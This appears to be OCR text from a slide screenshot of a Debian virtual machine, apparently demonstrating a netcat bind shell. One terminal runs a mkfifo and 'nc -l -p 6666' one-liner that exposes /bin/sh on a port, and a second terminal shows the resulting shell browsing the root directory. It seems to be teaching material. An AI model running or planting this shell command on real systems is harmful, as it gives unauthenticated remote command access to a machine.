 Debian 7.x - VMware Player (Non-commercial use only)
Player
Applications Menu
Terminal - aqualo...
Terminal - aqualo...
20:57
Aqualonne
Terminal - aqualonne@debian: ~
File Edit View Terminal Tabs Help
aqualonne@debian:~$ rm -f /tmp/f
aqualonne@debian:~$ mkfifo /tmp/f
aqualonne@debian:~$ cat /tmp/f | /bin/
sh -i 2>&1 | nc -l -p 6666 > /tmp/f
Terminal - aqualonne@debian: ~
File Edit View Terminal Tabs Help
$ cd ..
$ cd ..
$ ls | more
bin
boot
dev
etc
home
initrd.img
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$